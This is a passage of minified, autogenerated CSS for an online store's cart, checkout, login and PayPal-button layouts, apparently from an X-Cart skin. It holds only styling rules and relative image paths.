li.hover{background-color:#f2f2f2}.lc-minicart .items-list .item-price{color:#404040;padding-top:6px;display:inline-block}.lc-minicart .other-items{font-size:12px;line-height:normal;margin:0;padding-left:10px;padding-top:9px}.lc-minicart .subtotal{padding-top:10px;padding-left:10px}.lc-minicart hr{margin:13px 8px 10px}.lc-minicart .buttons-row{padding-left:10px;text-align:center;white-space:normal}.lc-minicart .buttons-row .checkout{margin-left:5px}.lc-minicart .buttons-row button{margin-bottom:5px;margin-top:5px}.buttons-separator{padding-top:7px;padding-bottom:10px;text-align:center}.buttons-separator:before,.buttons-separator:after{content:'';width:25%;border-top:1px solid #8f8f8f;display:inline-block;vertical-align:middle;margin:0 10px}.button.buttons-separator:before,.button.buttons-separator:after{display:none}.buttons-separator span{color:#8f8f8f}body.store-cart #breadcrumbs{display:none}body.store-cart #main h1{padding-top:29px;color:#505b67}#shopping-cart{padding-top:14px}#shopping-cart table.selected-products{border-collapse:separate;margin-bottom:3px;border-top:1px solid #ddd}#shopping-cart .selected-products td{border:0 none;padding:0;border-bottom:1px solid #ddd;vertical-align:top}#shopping-cart .selected-products .selected-product:last-child td{border:none}#shopping-cart table.selected-products tbody:last-child{border-bottom:1px solid red}#shopping-cart td.item-remove{padding:14px 3px;text-align:center;width:13px}#shopping-cart td.item-remove input{background:transparent url("skins/customer/images/icon_cross_circle.png") no-repeat left top;border:none;width:13px;height:13px;padding:0}#shopping-cart td.item-remove input:hover{background-position:left -13px}#shopping-cart td.item-thumbnail{text-align:center;padding:8px 7px;width:80px}#shopping-cart td.item-info{padding:14px 4px 1px;color:#000}#shopping-cart td.item-info .item-title a{text-decoration:none;font-size:14px}#shopping-cart td.item-info p,#shopping-cart td.item-info div.item-options{margin-bottom:7px}#shopping-cart td.item-info span{color:#7e7e7e}#shopping-cart td.item-info ul,#shopping-cart td.item-info li{display:inline;margin:0;padding:0;width:auto;background:transparent none}#shopping-cart td.item-price,#shopping-cart td.item-multi,#shopping-cart td.item-qty,#shopping-cart td.item-equal,#shopping-cart td.item-subtotal{white-space:nowrap;padding:15px 3px 1px;font-size:14px}#shopping-cart td.item-price{text-align:right;padding-right:7px}#shopping-cart td.item-multi{color:#919191;padding-top:9px;width:12px;font-size:20px}#shopping-cart td.item-qty{padding-top:11px;text-align:center;width:52px}#shopping-cart td.item-qty input{width:55px;text-align:right}#shopping-cart td.item-equals{padding-top:14px;width:12px}#shopping-cart td.item-subtotal{width:65px;text-align:right}#shopping-cart td.item-subtotal .modified-subtotal,#cart .totals .subtotal .modified-subtotal,.checkout-block .review-step .items-row .modified-subtotal,#cart li.order-modifier .including-owner,.checkout-block .review-step .including-owner{border-bottom:1px dotted #c2c2c2;cursor:help}.discount-code-modifier .value{color:#397928}table.including-modifiers,table.including-modifiers tbody,table.including-modifiers tr,table.including-modifiers td{border:0 none;margin:0}table.including-modifiers td{white-space:nowrap;padding:6px}table.including-modifiers td.value{text-align:right}#shopping-cart .cart-buttons{height:36px}#shopping-cart .cart-buttons form div{display:inline;width:auto}#shopping-cart .cart-buttons form{display:inline;padding-left:10px}#shopping-cart .cart-buttons a{line-height:36px;vertical-align:middle}#shopping-cart .sums{text-align:right;padding:0;margin:0;list-style:none;background:transparent none;padding-top:15px}#shopping-cart .sums li{padding:0;margin:0;list-style:none;background:transparent none;font-size:18px}#shopping-cart .sums li strong{font-weight:400}#cart-right{margin-top:14px}#cart-right .totals{border:1px solid #dfdfdf;border-radius:3px;padding:15px;padding-bottom:20px;margin:0;list-style:none;background:transparent none}#cart-right .totals>li{position:relative;text-align:right;margin:0;list-style:none;background:transparent none;font-size:16px;padding-left:4px;padding-right:4px;white-space:nowrap}#cart-right .totals>li.subtotal,#cart-right .totals>li.order-modifier{margin-bottom:12px}#cart-right .totals li strong{display:block;float:left;color:#7e7e7e;font-weight:400}#cart-right .totals li.total{font-size:22px;color:#f57300;margin-bottom:6px}#cart-right .totals li.total strong{color:#f57300}#cart-right .totals .included-surcharge strong,#cart-right .totals .included-surcharge span.value{float:none}#cart-right .totals .included-surcharge strong{display:inline-block;font-size:14px}#cart-right .totals .included-surcharge{text-align:right;color:gray}#cart-right .totals li.button{padding-top:7px;padding-bottom:0;text-align:center}#cart-right .totals li.button button.disabled span{background-image:none}#cart-right .totals li.disabled-reason .reason-details{white-space:normal;min-width:220px;margin-top:2px}.reason-details p{font-size:12px;text-align:center;font-family:Arial;color:#cc2c01;line-height:17px;padding-top:6px;margin:0}#cart-right .box{padding:0;background-color:#f6f6f6;margin-top:20px;margin-bottom:20px}#cart-right .box>div{border-top:1px solid #d9d9d9;margin-top:4px;margin-left:20px;margin-right:20px}#cart-right .box>div:first-child{border-top:none;margin:0}#cart-right .box ul{padding:0;margin:0}#cart-right .box ul li{padding:6px 0;margin:0;background-image:none;list-style:none}#cart-right .estimator{padding:11px 21px}#cart-right .estimator ul span.section{color:#7e7e7e;display:block;font-weight:700}#cart-right .estimator .link{padding:6px 0}#cart-right .estimator .buttons{text-align:center}#cart-right .estimator .error{display:block}.ajax-container-loadable.ctrl-customer-shippingestimate{min-width:470px !important}form.estimator ul,.estimate-methods ul{margin:0;padding:0}form.estimator ul.form li,.estimate-methods ul li{list-style:none;background-image:none;padding:0;margin:0}form.estimator ul.form li{padding:5px 0;display:block;clear:both;float:left;width:100%}form.estimator ul.form label,.estimate-methods ul.shipping-rates li label{color:#53769d}form.estimator ul.form div.star{width:3%;text-align:center;vertical-align:middle}form.estimator ul.form div.table-label{width:21%}form.estimator ul.form div.table-value{width:75%;float:right}form.estimator ul.form .input-field-wrapper{display:block}form.estimator ul.form .field-country,form.estimator ul.form .field-state{width:200px}form.estimator ul.form .field-zipcode{width:62px}form.estimator ul.form input[type=text],form.estimator ul.form select{min-width:200px}form.estimator ul.form select{min-width:212px}form.estimator .buttons{padding-left:25%;padding-top:20px;float:left}form.estimator .main{padding-top:10px}.estimate-methods .chosen-container .chosen-results{max-height:100px}.estimate-methods{float:left;width:100%}.estimate-methods .main{text-align:center}.estimate-methods .head-h3{margin-top:45px;margin-bottom:10px}.estimate-methods ul{padding-left:3px;padding-right:36px}.estimate-methods ul li{padding:6px 0}.estimate-methods ul.shipping-rates li label{width:345px}.estimate-methods .shipping-rates.selected{display:none}img.fade{background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);display:block;position:absolute;right:0;top:0;width:20px;height:100%}img.fade-a{display:block;position:absolute;right:0;top:0;width:20px;height:100%}.estimate-methods ul li label{width:220px}.estimate-methods ul li span.value{white-space:nowrap;float:right}.estimate-methods ul.shipping-rates{padding-bottom:15px;padding-right:0}.estimate-methods .buttons{padding-top:12px}.estimate-methods .buttons button{margin-bottom:0}.estimate-methods .shipping-selector-box .table-value{float:none;padding-bottom:30px}.estimate-methods .table-value.methodid-value select{width:100%}body.target-checkout #header-bar,body.target-checkoutPayment #header-bar{padding-top:0;vertical-align:middle}body.target-checkout #breadcrumb,body.target-checkout #header-area #header,body.target-checkoutPayment #breadcrumb,body.target-checkoutPayment #header-area #header{display:none}body.target-checkout #header-area,body.target-checkoutPayment #header-area{padding-bottom:10px}.checkout-block ul{margin:0;padding:0}.checkout-block hr{clear:both}.checkout-block li{margin:0;padding:0;list-style:none;background:transparent none}.checkout-block .profile{margin:0;padding-left:3px;padding-bottom:35px}.checkout-block .profile div.create{width:380px;float:left}.checkout-block .profile .head-h3{border:0 none;margin:0;font-size:16px;padding-left:2px}.checkout-block .profile .create input#create_profile_email{margin-top:10px;margin-bottom:12px;width:337px}.checkout-block .profile .create .selector,.checkout-block .profile .create .selector *{vertical-align:middle}.checkout-block .profile .create .selector input{margin-left:6px;margin-right:4px}.checkout-block .profile .create .username{padding-top:10px;padding-bottom:11px;vertical-align:middle;position:relative}.checkout-block .profile .create .username label{color:#53769d;vertical-align:middle;font-size:14px;padding-right:6px;display:inline}.checkout-block .profile .create .username input{width:257px;vertical-align:middle}.checkout-block .profile .create .username .username-verified{color:#53769d;vertical-align:middle;position:absolute;display:block;top:13px;left:362px;font-size:12px;white-space:nowrap}.checkout-block .profile .or{float:left;width:60px;height:90px;line-height:84px;text-align:center;vertical-align:middle;color:#b0b0b0;font-size:20px;background:transparent url("skins/customer/images/checkout_or_bg.png") no-repeat 9px 6px}.checkout-block .profile .logged{font-size:14px;padding-bottom:2px}.checkout-block .profile .logged a.view-profile{margin-left:13px}.checkout-block .profile .logged a.logoff{margin-left:10px}.checkout-block .steps{width:100%}.checkout-block .steps .step{float:left}.checkout-block .steps .order-payment-step{width:100%}iframe#pay_iframe{border:none}.checkout-block .steps .step-title{margin-top:6px;margin-bottom:19px;padding-left:0;color:#fff;position:relative;white-space:nowrap}.checkout-block .steps .step-title span.text{display:block;padding-left:23px;padding-top:5px;padding-bottom:6px;line-height:29px;font-size:23px}.checkout-block .steps .left-arrow .step-title span.text{margin-left:10px}.checkout-block .steps .right-arrow .step-title span.text{margin-right:10px;padding-right:10px}.checkout-block .steps .step-title span.text{background-color:#69b7f0}.checkout-block .steps .step-title img{background-position:top left;background-repeat:no-repeat;width:10px;height:40px;position:absolute;top:0}.checkout-block .steps .step-title img.left{left:0}.checkout-block .steps .step-title img.right{right:0}.checkout-block .steps .step-title img.left{background-color:#69b7f0;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:10px solid #fff}.checkout-block .steps .step-title img.right{border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:10px solid #69b7f0}.checkout-block .shipping-step .step-box,.checkout-block .review-step .step-box .box{background-color:#f6f6f6;padding:15px 11px}.checkout-block .shipping-step .step-box{background-color:transparent;border-radius:3px}.checkout-block ul.payments li label:after{content:""}.checkout-block ul.shipping-rates li label img.right-fade,.checkout-block ul.payments li label:after{display:block;position:absolute;right:0;top:0;width:20px;height:100%}.checkout-block ul.shipping-rates.selected li label{color:#53769d;width:100%}.block-wait{border:0 none;background:transparent none}@keyframes rotateGear{to{transform:rotate(360deg)}}.wait-overlay{position:absolute;top:0;left:0;background-color:#fff;opacity:.5;border-radius:4px;width:100%;height:100%}.block-wait{min-width:200px;min-height:150px}.wait-block{margin-left:-17px;margin-top:-17px}.block-wait div,.wait-box .box,.wait-block div,.single-progress-mark div{background:transparent url("skins/customer/images/preloader.png") no-repeat left top;width:34px;height:34px;margin:auto;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;animation-name:rotateGear;opacity:1}.block-wait div{position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px}.single-progress-mark div{top:47%;left:47%;position:absolute}.checkout-block .steps .subsection{display:table-cell;vertical-align:top}.checkout-block .steps .subsection.payment-section{padding-left:6px}.checkout-block .steps .substep{padding-bottom:8px;padding-top:19px;position:relative}.checkout-block .steps .head-h3{margin-bottom:10px;padding-left:60px;margin-top:0;vertical-align:middle;float:left;position:relative}.checkout-block .steps .head-h3 .bullet{color:#fff;background-color:#7b96a9;border-radius:14px;width:27px;height:27px;display:inline-block;text-align:center;vertical-align:middle;line-height:27px;margin-right:17px;position:absolute;left:16px}.checkout-block .steps form{clear:both}.checkout-block .steps ul.form{padding-left:16px}.checkout-block .steps ul.form li{line-height:20px;vertical-align:middle;padding:8px 0 9px}.checkout-block .steps ul.form li.save{padding-left:89px}.checkout-block .steps ul.form li>div.star{line-height:normal;padding-top:13px}.checkout-block .steps ul.form li.error>div.star{color:red}.checkout-block .steps .shipping-section ul.form .table-label label{font-size:14px;line-height:normal;padding-top:3px}.address-box,.checkout-block .steps .address-box{color:#333;padding:3px 8px;line-height:20px}.checkout-block input[type=text],.checkout-block input[type=password],.checkout-block select,.checkout-block textarea,.checkout-block label.form-control{margin:1px;border-style:solid;line-height:18px}.checkout-block input[type=text]:focus,.checkout-block input[type=password]:focus,.checkout-block select:focus,.checkout-block textarea:focus,.checkout-block input[type=text].validation-error,.checkout-block input[type=password].validation-error,.checkout-block select.validation-error,.checkout-block textarea.validation-error{border-width:1px}.checkout-block .steps ul.form li p.inline-error,.checkout-block .steps p.inline-error{vertical-align:baseline;position:absolute}.checkout-block .steps ul.form li p.inline-error *,.checkout-block .steps p.inline-error *,.checkout-block .steps ul.form li .subnote,.checkout-block .steps ul.form li .subnote *{vertical-align:baseline}.checkout-block .steps .address-book,.checkout-block .steps .recalculate{margin-top:0;margin-bottom:0}.checkout-block .steps .address-book{float:right;margin-right:6%}.checkout-block .steps .address-invisible .address-book,.checkout-block .steps .address-invisible .address-item{display:none !important}.checkout-block .steps form.address{padding-top:8px}.checkout-block .steps .item-email .form-field-comment{color:#b2b0b1;font-size:10px;line-height:12px;padding-top:5px;width:90%;font-style:italic}.checkout-block .item-email .subbox{padding-top:2px;display:inline-block}.checkout-block .item-email .subnote{font-size:10px;line-height:12px;padding-top:5px;width:202px;font-style:italic}.checkout-block .item-email .create-warning,.checkout-block .item-email .create-note,.checkout-block .item-email .create,.checkout-block .item-email.create-profile-warning .form-field-comment,.checkout-block .item-email.create-profile-note .form-field-comment{display:none}.checkout-block .item-email.create-profile-warning .create-warning,.checkout-block .item-email.create-profile-note .create-note,.checkout-block .item-email.allow-create-profile .create{display:inline-block}.checkout-block .item-email.invalid .form-field-comment,.checkout-block .item-email.invalid .create-profile-warning,.checkout-block .item-email.invalid .create-pofile-note,.checkout-block .item-email.invalid .create{display:none}.checkout-block .steps .item-email .create-warning{color:#473f3f;line-height:13px}.checkout-block .steps .item-email .create-warning a{font-size:12px}.checkout-block .steps .item-email .create-note{color:#b2b0b1}.checkout-block .steps .item-email .create label{font-size:12px}.checkout-block .item-password.hidden{display:none}.checkout-block .steps .save,.checkout-block .steps .save *{vertical-align:middle}ul.shipping-rates{padding-top:4px;width:90%}.checkout-block ul.shipping-rates li,.checkout-block ul.payments li{padding-left:59px;padding-top:5px;padding-bottom:4px}.checkout-block ul.shipping-rates li{font-size:12px}.checkout-block ul.payments li{padding-bottom:6px}.checkout-block ul.shipping-rates li div.clear{clear:both}ul.shipping-rates li label{overflow:hidden;position:relative}ul.shipping-rates li label input[type=radio]{opacity:.99}ul.shipping-rates li sup{display:inline}ul.shipping-rates li span.value{color:#666769;float:right;font-size:14px;line-height:18px}.checkout-block .steps .address-not-completed,.checkout-block .steps .address-not-defined,.checkout-block .steps .shipping-methods-not-avail,.checkout-block .steps .email-not-defined,.checkout-block .steps .payment-methods-not-defined{padding-left:61px;padding-top:3px;line-height:16px;font-size:12px;color:#7d7d7d;clear:both}.checkout-block .steps .shipping-step .email-not-defined.red{color:#e00}.checkout-block .previous .label{color:#1a6992;font-size:12px;line-height:20px}.checkout-block .steps .address-invisible .billing-address li.same-address{padding-left:43px;margin-top:-5px;padding-top:0}.checkout-block .steps .billing-address li.same-address label{font-size:14px}.checkout-block .steps .substep.step-shipping-methods{padding-top:10px;clear:both}.checkout-block .shipping-methods .shipping-selector-box .table-value{float:none;padding-left:60px;padding-right:30px}.checkout-block .shipping-rates.selected .change{cursor:pointer;border-bottom:1px dotted #689bd0;color:#689bd0;font-size:14px}.checkout-block .shipping-methods button.ui-multiselect{min-width:250px;margin-top:13px}.checkout-block .shipping-methods button.ui-multiselect span{font-weight:700}.checkout-block .shipping-methods button.ui-multiselect span.name,.checkout-block .shipping-methods button.ui-multiselect span.value{vertical-align:middle}.checkout-block .shipping-methods button.ui-multiselect span.name{margin-right:10px}.checkout-block .shipping-methods button.ui-multiselect span.name sup{vertical-align:top}.checkout-block .shipping-methods button.ui-multiselect .name{display:inline-block;white-space:nowrap;width:160px;overflow:hidden;position:relative}.checkout-block .shipping-methods button.ui-multiselect img.fade-a{background:linear-gradient(to right,rgba(226,237,248,0) 0%,rgba(226,237,248,1) 100%);width:40px}body.target-checkout .ui-multiselect-menu,body.target-cart .ui-multiselect-menu{padding:0;min-width:250px}body.target-checkout .ui-multiselect-menu img.fade-a,body.target-cart .ui-multiselect-menu img.fade-a{display:none}body.target-checkout .ui-multiselect-checkboxes li,body.target-cart .ui-multiselect-checkboxes li{padding-left:0;padding-right:0}body.target-checkout .ui-multiselect-checkboxes li label,body.target-cart .ui-multiselect-checkboxes li label{color:#62717a;border:0 none;width:223px;white-space:normal;overflow:hidden}body.target-checkout .ui-multiselect-checkboxes li label span,body.target-cart .ui-multiselect-checkboxes li label span{font-size:13px;display:inline-table}body.target-checkout .ui-multiselect-checkboxes li label.ui-state-active,body.target-cart .ui-multiselect-checkboxes li label.ui-state-active{background-color:transparent;font-weight:700;color:#62717a;border:0 none}body.target-checkout .ui-multiselect-checkboxes li label.ui-state-active span.value,body.target-checkout .ui-multiselect-checkboxes li label.ui-state-active span.value span,.checkout-block .shipping-methods button.ui-multiselect span.value span,body.target-cart .ui-multiselect-checkboxes li label.ui-state-active span.value,body.target-cart .ui-multiselect-checkboxes li label.ui-state-active span.value span{color:#ff6c00}body.target-checkout .ui-multiselect-checkboxes li label.ui-state-hover,body.target-cart .ui-multiselect-checkboxes li label.ui-state-hover{background-color:#eff5fb;color:#62717a;border:0 none}body.target-checkout .ui-multiselect-checkboxes li span span,body.target-cart .ui-multiselect-checkboxes li span span{padding:0}body.target-checkout .ui-multiselect-checkboxes li span.value,body.target-checkout .ui-multiselect-checkboxes li label.ui-state-hover span.value,body.target-cart .ui-multiselect-checkboxes li span.value,body.target-cart .ui-multiselect-checkboxes li label.ui-state-hover span.value{color:#6fa3cc;padding-left:5px}body.target-cart .ui-multiselect-menu{z-index:1300000}.checkout-block .payments{width:90%}.checkout-block .payments label img{max-width:100%;max-height:100px}.checkout-block div.radio,.checkout-block div.checkbox{margin:0}.checkout-block .payments li .payment-title,ul.shipping-rates li .rate-title{display:block;font-size:14px;vertical-align:middle}.checkout-block .payments li .payment-test-mode{text-transform:uppercase;display:inline-block;background:#efb142;color:#fff;border-radius:4px;padding:1px 4px 0;font-size:9px;font-weight:700;margin-right:10px}.checkout-block .payments li .payment-description,ul.shipping-rates li .rate-description{padding-right:20px;color:#bebebe;font-size:12px;line-height:16px;white-space:normal;display:inline-block}.checkout-block .review-step .step-box .box{margin-left:10px;margin-right:0;padding:10px;padding-top:9px;padding-left:21px}.checkout-block .review-step .items-row a{text-decoration:none;border-bottom:1px dotted #2c5fa6;line-height:16px;display:inline-block}.checkout-block .review-step .items-row span.price{padding-right:8px}.checkout-block .review-step .list{background-color:#fff;border:1px solid #dfdfdf;border-radius:3px;padding:5px 14px 10px 9px;margin-top:3px;font-size:12px}.checkout-block .review-step .list hr{margin:5px 0 7px}.checkout-block .review-step .list li{line-height:normal;padding:4px 0 5px}.checkout-block .review-step .list li a{display:inline-block;width:165px;white-space:nowrap;overflow:hidden;position:relative}.checkout-block .review-step .list li div,.checkout-block .review-step .modifiers li,.checkout-block .review-step .total,.checkout-block .review-step .paid{color:#333}.checkout-block .review-step .modifiers li .modifier-substring{color:#2c5fa6;font-size:12px}.checkout-block .review-step .modifiers{padding-top:11px;padding-right:1px}.checkout-block .review-step .included-modifiers{padding-top:0;padding-right:1px}.checkout-block .review-step .modifiers li{padding:3px 7px 4px 0}.checkout-block .review-step .items-row span.price,.checkout-block .review-step .list li div,.checkout-block .review-step .modifiers span.value,.checkout-block .review-step .total span.value,.checkout-block .review-step .paid span.value{float:right}.checkout-block .review-step .modifiers.included-modifiers span.value{float:none}.checkout-block .review-step .modifiers.included-modifiers .included-surcharge{text-align:right;color:gray}.checkout-block .review-step hr{border-color:#d4d4d4;margin:14px 0 9px}.checkout-block .review-step .total{font-size:18px;padding-right:8px}.checkout-block .review-step .total span{color:#ff6c00}.checkout-block .review-step .paid{margin-top:5px;padding-right:8px}.checkout-block .review-step p.note,.checkout-block .review-step p.agree-note{padding:8px 0;font-size:12px;text-align:center}.checkout-block form.place{padding:13px 10px}.checkout-block form.place .payment-tpl ul.form{padding-left:0;padding-bottom:10px}.checkout-block form.place .payment-tpl ul.form li{padding:3px 0}.checkout-block form.place .payment-tpl ul.form .table-value{margin-top:3px}.checkout-block form.place .payment-tpl ul.form .star{padding-top:4px;padding-left:4px}.checkout-block form.place .payment-tpl ul.form .table-label,.checkout-block form.place .payment-tpl ul.form .star,.checkout-block form.place .payment-tpl ul.form label{display:inline;float:none}.checkout-block form.place .payment-tpl ul.form .table-value{float:none}.checkout-block form.place .payment-tpl ul.form label{width:auto}.checkout-block form.place .notes label{display:block;padding-bottom:6px}.checkout-block form.place .notes textarea{width:100%;height:44px}.ui-dialog.terms-popup{max-width:680px}.checkout-block form.place .button-row{padding-top:20px;text-align:center}.checkout-block form.place button.place-order{margin:auto;white-space:normal}.checkout-block form.place button.submitted{cursor:not-allowed}.checkout-block form.place button.submitted:hover{background-position:center top}.checkout-block .steps.step-1 .shipping-step .step-title img.right,.checkout-block .steps.step-2 .shipping-step .step-title img.right,.checkout-block .steps.step-3 .shipping-step .step-title img.right,.checkout-block .steps.step-2 .payment-step .step-title img.right,.checkout-block .steps.step-3 .payment-step .step-title img.right,.checkout-block .steps.step-3 .review-step .step-title img.right{background-image:url("skins/customer/images/checkout-header-active-right.png")}.checkout-block .steps.step-1 .shipping-step .step-title img.left,.checkout-block .steps.step-2 .shipping-step .step-title img.left,.checkout-block .steps.step-3 .shipping-step .step-title img.left,.checkout-block .steps.step-2 .payment-step .step-title img.left,.checkout-block .steps.step-3 .payment-step .step-title img.left,.checkout-block .steps.step-3 .review-step .step-title img.left{background-image:url("skins/customer/images/checkout-header-active-left.png")}.checkout-block .steps.step-1 .payment-step .step-title img.left,.checkout-block .steps.step-1 .review-step .step-title img.left,.checkout-block .steps.step-2 .review-step .step-title img.left{background-image:url("skins/customer/images/checkout-header-inactive-left.png")}.checkout-block .steps.step-1 .payment-step .step-title img.right,.checkout-block .steps.step-1 .review-step .step-title img.right,.checkout-block .steps.step-2 .review-step .step-title img.right{background-image:url("skins/customer/images/checkout-header-inactive-right.png")}.checkout-block .steps.step-1 .shipping-step .step-title span.text,.checkout-block .steps.step-2 .shipping-step .step-title span.text,.checkout-block .steps.step-3 .shipping-step .step-title span.text,.checkout-block .steps.step-2 .payment-step .step-title span.text,.checkout-block .steps.step-3 .payment-step .step-title span.text,.checkout-block .steps.step-3 .review-step .step-title span.text{background-color:#7b96a9}.checkout-block .steps.step-1 .payment-step .step-title span.text,.checkout-block .steps.step-1 .review-step .step-title span.text,.checkout-block .steps.step-2 .review-step .step-title span.text{background-color:#d4d4d4}.select-address ul.addresses{margin:0;padding:0;padding-top:5px}.select-address ul.addresses li{background:0 0;margin:0;padding-left:2px}.select-address ul.addresses>li{list-style:none;width:278px;float:left;clear:left;background:#f4f4f4 none;border:1px solid #dfdfdf;border-radius:10px;padding:13px 10px 12px;margin:0;margin-right:30px;margin-bottom:20px;position:relative;cursor:pointer}.select-address ul.addresses>li.last{margin-right:0;clear:none}.select-address ul.addresses>li .shipping{position:absolute;right:8px;bottom:15px;background:transparent url("skins/customer/images/icon_shipping.png") no-repeat left top;width:42px;height:20px}.select-address ul.addresses>li .billing{position:absolute;right:9px;bottom:47px;background:transparent url("skins/customer/images/icon_billing.png") no-repeat left top;width:38px;height:22px}.select-address .goto{clear:both;font-size:18px;padding-top:5px;padding-left:5px}.ui-dialog .address-book{width:741px}.ui-dialog .address-book .block-subcontainer{padding:27px 30px 23px}.ui-dialog .address-book .head-h2.ajax-title-loadable{padding-left:4px;font-size:30px}ul.location-subnodes{margin-top:5px;border-radius:3px;box-shadow:0px 1px 4px 1px rgba(0,0,0,.25)}ul.location-subnodes li:first-child>a{padding-top:14px}ul.location-subnodes li:last-child>a{padding-bottom:14px}ul.location-subnodes li>a{padding:6px 17px;display:inline-block;font-size:14px;color:#000;text-decoration:none}ul.location-subnodes li>a:hover{text-decoration:none}ul.location-subnodes li:hover{text-decoration:none;background-color:#f5fafd}ul.location-subnodes li>a.current{font-weight:700}.order-box{position:relative}.order-box .order-statuses{position:absolute;right:0;font-size:22px;top:-34px}.order-box .order-statuses div{text-align:right}.order-statuses span.label{font-size:14px}@media (max-width:992px){.order-box .order-statuses{position:initial;font-size:20px;margin-top:20px;margin-bottom:20px}.order-box .order-statuses div{text-align:left;line-height:40px}}@media (max-width:305px){.language-selector-mobile span.uppercase{display:none}}.shipping .order-status-WND,.shipping .order-status-R,.payment .order-status-C,.payment .order-status-D{color:#8d3021}.shipping .order-status-D,.payment .order-status-P{color:#8f8f8f}.order-box .links{margin-top:-1px;margin-bottom:19px}.order-box .links{padding-right:24px;clear:none}.order-box .links a{text-decoration:none}.order-box .links a span{text-decoration:underline}.order-box .links .back a strong{font-size:18px;padding-right:7px}@media (max-width:768px){.order-box .links{padding-right:0}.order-box .links .print{padding-right:0}}.order-success-panel{max-width:1060px}div.tab-content{margin:15px 0}div.page-tabs ul li{background:0 0}table.login-form{margin:10px 0 20px}table.login-form:not(.locked-out) tbody.timer-table-body{display:none}table.login-form.locked-out tbody:not(.timer-table-body){display:none}table.login-form.locked-out{margin:0}table.login-form.locked-out .timer-table-body .timer-header td{padding:0;font-size:22px;font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2}table.login-form,table.recover-password-form{min-width:350px;width:auto}.recover-password-message{width:350px}table.login-form,table.login-form tr,table.login-form th,table.login-form td,table.login-form tbody{border:0 none;border-spacing:0px}table.login-form td{padding:10px 0;vertical-align:middle}table.login-form td:first-child{width:100px}table.login-form .form-error{padding-bottom:20px}.recover-password-message{margin:0 0 10px}table.recover-password-form{margin:20px 0 0}table.recover-password-form,table.recover-password-form tr,table.recover-password-form th,table.recover-password-form td,table.recover-password-form tbody{border:0 none;border-spacing:0px}table.recover-password-form td{padding:5px 0;vertical-align:middle}table.recover-password-form td label{vertical-align:middle;margin:0}table.recover-password-form button{margin-right:5px}button.force-notice{display:none}form div.table-value.xcart-form-id-value{position:absolute;width:0;height:0}.ui-widget{font-family:inherit;font-size:inherit}.ui-widget-overlay{z-index:99999 !important;background:#111418 none;opacity:.8;filter:none;position:fixed;width:100% !important;height:100% !important}.overlay-blur{filter:blur(5px)}.ui-dialog{z-index:999999 !important;max-width:750px}.ui-widget.ui-dialog{border:none}.force-change-password-page #breadcrumb{display:none}.force-change-password-section .head-h2{font-size:30px;line-height:36px;margin:20px 0 16px}.force-change-password-section ul.main-table{margin:0}.force-change-password-section .header-text{font-size:14px;padding:0 0 20px}.force-change-password-section .model-form-buttons{padding-bottom:20px}.order-status-wrapper{color:#257d16}.order-status-failed,.order-status-declined{color:#8d3021}.order-status-completed{color:#8f8f8f}.password-hidden{position:absolute;top:-999999px}.tooltip-main{vertical-align:top;display:table-cell;padding-left:11px;padding-top:8px}.table-value .tooltip-main{display:inline-block;line-height:normal}.tooltip-main .tooltip-caption{cursor:help;color:#154e9c;text-decoration:none;white-space:nowrap;font-size:20px;vertical-align:middle}.tooltip-main span.tooltip-caption{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #154e9c;border-image:none;border-style:none none dashed;border-width:medium medium 1px}.tooltip-caption.help-icon{color:#64c1ee}.tooltip-caption.help-small-icon{color:#64c1ee}.items-list-table table.list tbody.lines tr.line td .tooltip-main .tooltip-inner{white-space:normal;color:#333;font-size:12px}.tooltip-box{z-index:1000000}.tooltip-main .tooltip-inner{max-width:250px;font-size:12px}.tooltip-inner{text-align:left;background-color:#fff;border:solid 1px #eee;padding:10px 14px;font-size:12px;color:#333;white-space:normal;max-width:250px;min-width:100px;overflow:hidden;margin-top:2px}.tooltip.in{opacity:1}.tooltip-arrow{display:none !important}.page-404{margin-bottom:10px}
/* AUTOGENERATED: ajax.css */
.wait-block{position:absolute;top:50%;left:50%;text-align:center}.wait-progress .wait-block,.progress-bar .wait-progress{width:30%;border:1px solid #ddd;background:#fff none;padding:9px;margin-top:-16px;margin-left:-15%}.progress-bar .wait-progress{border:0 none;width:auto;margin:0}.wait-block div{padding:0;margin:0}.wait-progress .wait-block div,.progress-bar .wait-progress div{height:11px;background:transparent url("skins/customer/images/progress.gif") repeat-x left top;width:100%;animation:none}.wait-block-overlay{position:absolute;cursor:wait;margin:0;padding:0;background-color:#fff;background-color:rgba(255,255,255,.8);z-index:10}.shade-block-overlay{position:absolute;cursor:wait;margin:0;padding:0;background-color:#fff;background-color:rgba(255,255,255,.8);z-index:10}
/* AUTOGENERATED: custom.css */
.bundle-includes-list{display:inline;list-style:none}.invoice-box .items .subitem li.bundle-products .bundle-includes-list li,.bundle-includes-list li{display:inline}.invoice-box .items .subitem li.bundle-products .bundle-includes-list li:after,.bundle-includes-list li:after{content:", "}.invoice-box .items .subitem li.bundle-products .bundle-includes-list li:last-child:after,.bundle-includes-list li:last-child:after{content:""}.invoice-box .items td .subitem>li.bundle-products{display:block}
/* AUTOGENERATED: style.css */
.lc-minicart .pp-ec-button,#cart-right ul.totals .pp-ec-button,.lc-minicart .pp-pc-button,#cart-right ul.totals .pp-pc-button{background:transparent none;border:0 none;margin:0;padding:1px 0 0}.lc-minicart .buttons-row a.pp-ec-button,.lc-minicart .buttons-row a.pp-pc-button{margin-bottom:5px;margin-top:5px;display:inline-block}.lc-minicart .items-list .buttons-row>.pp-express-checkout-button{width:100%}#cart-right ul.totals a.pp-ec-button,#cart-right ul.totals a.pp-pc-button{display:inline-block}.payments a.paypal-ec{font-size:10px}.payments img.paypal{display:block;padding-top:4px;width:250px;max-width:100%}button.pp-ec-button{border:none;background:0 0}.product-details .button.pp-button{display:inline-block;width:100%;text-align:center}.product-details .buttons-separator{width:100%;line-height:10px}.product-details .buttons-separator span{margin-right:0!important}@media (min-width:768px){.product-details .buttons-separator:before,.product-details .buttons-separator:after{display:none}.product-details .buttons-separator{width:auto;line-height:40px;padding:0 15px}.product-details .button.pp-button{width:auto;height:40px}}.product-details .button.pp-button .pp-express-checkout-button{margin-top:0;display:block}.product-quicklook .product-details 